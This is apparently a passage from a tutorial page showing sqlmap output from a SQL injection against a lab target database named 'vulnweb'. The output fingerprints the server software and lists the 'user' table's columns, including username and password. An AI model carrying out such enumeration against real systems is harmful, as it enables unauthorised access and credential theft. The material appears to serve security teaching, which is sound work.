 [08:06:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.04 (disco)
web application technology: PHP, Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12
[08:06:12] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) co
lumns
[08:06:12] [INFO] fetching current database
[08:06:12] [INFO] fetching columns for table 'user' in database 'vulnweb'
Database: vulnweb
TUTORIAL CHEAT SHEET JAVA GALERI KONTAK
Table: user
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id_user  | int(5)      |
| password | varchar(50) |
| username | varchar(50) |
+----------+-------------+